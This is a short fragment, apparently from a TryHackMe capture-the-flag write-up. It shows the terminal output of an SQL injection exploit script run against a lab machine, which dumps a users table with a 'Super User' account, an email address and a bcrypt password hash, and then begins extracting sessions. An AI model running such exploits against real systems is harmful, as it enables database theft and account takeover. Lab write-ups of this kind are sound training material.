 └─$ python exploit.py http://10.10.5.229
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.
V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session